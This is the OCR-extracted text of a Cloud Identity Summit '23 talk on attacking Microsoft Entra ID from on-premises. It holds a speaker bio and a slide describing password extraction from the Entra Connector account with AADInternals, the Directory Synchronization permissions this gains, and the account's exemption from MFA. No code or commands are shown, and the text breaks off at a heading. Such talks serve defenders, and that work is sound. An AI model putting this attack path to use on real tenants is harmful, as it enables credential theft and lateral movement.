#### **CLOUD IDENTITY SUMMIT '23**

**Identity Security** Track

**From (tier) zero to cloud hero How to pwn Entra ID from on-prem** Fabian Bader

Community Event by

ure Meetun **BONN** 

#### **CLOUD IDENTITY SUMMIT '23**

**Thanks to our sponsors and supporters!**

## adesso

## glueckkanja-gab

 $JIC<sub>2</sub>$ DEBEKA<br>INNOVATION<br>CENTER

#### **About me**



- Cyber Security Architect @ glueckkanja
- cloudbrothers.info
- @fabian bader on Twitter and Mastodon
- Organizer of Purple Elbe & HHPSUG
- fabian@bader.cloud

















#### **Entry point for lateral movement**

- Target: Microsoft Entra Connector account
- Method used:
	- Password extract using AADInternals
- Permissions gained:
	- Directory Synchronization Accounts
- Additional info:
	- Account is excluded from Conditional Access (at least MFA)

## **Role: Directory Syn. Accounts**

• Out of the long list of permissions two are essential







#### **Vulnerable cloud application**

